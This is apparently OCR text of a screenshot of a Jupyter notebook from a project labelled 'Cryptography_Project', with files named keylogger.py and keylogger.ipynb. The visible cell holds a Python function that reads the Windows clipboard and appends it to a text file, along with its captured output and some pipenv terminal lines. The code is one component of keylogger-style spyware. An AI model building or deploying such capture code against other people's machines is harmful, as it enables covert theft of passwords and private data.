 keylogger.ipynb Cryptography_Project
keylogger.py Cryptography_Project 9
clipboard.txt Cryptography_Project
keylogger.ipynb > # clipboard information tracking - copy, paste information
clipboard.txt
+ Code + Markdown Run All ... Cryptography_Project-loG8Qv08 (Python 3.11.3)
1 Clipboard Data:
2 hello my name is rishu kumar
[10] 1.7s Python
+ Code + Markdown
9
# clipboard information tracking - copy, paste information
# two instances for a clipboard i.e. text/string we can copy or we can
# for simplicity sake we only copy strings to "clipboard.txt" file
# file to save clipboard information
clipboard_information = "clipboard.txt"
def copy_clipboard():
with open (file_path + extend + clipboard_information, "a") as f:
# using a try and except block to avoid random errors getting
try:
win32clipboard.OpenClipboard()
pasted_data = win32clipboard.GetClipboardData()
win32clipboard.CloseClipboard()
f.write("Clipboard Data: \n" + pasted_data)
except:
f.write("ClipBoard cannot be copied..")
copy_clipboard()
[11] 0.0s Python
PROBLEMS 29 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER CODEWHISPERER REFERENCE LOG
pipenv
Resolving dependencies...
Success!
Locking [dev-packages] dependencies...